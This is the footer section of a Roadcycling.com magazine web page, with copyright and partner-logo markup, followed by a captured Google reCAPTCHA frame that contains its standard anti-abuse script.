  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ihAF1OdrcgHTgxKM9tBR_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769396543376');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>